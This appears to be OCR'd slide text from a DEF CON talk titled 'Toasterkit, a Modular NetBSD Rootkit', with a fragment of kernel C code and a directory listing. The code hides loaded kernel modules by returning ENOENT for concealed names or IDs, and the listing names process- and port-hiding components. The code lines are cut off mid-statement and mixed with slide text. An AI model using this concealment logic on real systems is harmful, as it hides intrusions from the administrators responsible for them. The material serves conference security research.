 C:\Defcon\vax\simh\vax.exe
if(error) {
break;
}
:
printf("Considering lkm %i(%s)... ", statp->id
if(statp->id == 0 && SHOULD_HIDE(statp->name)
/* First case, they're looking for a modul
printf("Name matches, ENOENT\n");
error = ENOENT; /* lie */
break;
}
else if(statp->id > 0 && SHOULD_HIDE(statp->na
/* second case, they're looking for a modu
to behave differently */
printf("ID exists, ENOENT\n");
error = ENOENT;
break;
}
else {
# cd ..
# ls
Makefile detect machdep.h port_hiding
README hide main proc_hide
#
RIVIERA
Hotel & Casino
Las Vegas
CON
D
T227: Toasterkit, a Modular
NetBSD Rootkit
Anthony Martinez & Thomas Bowen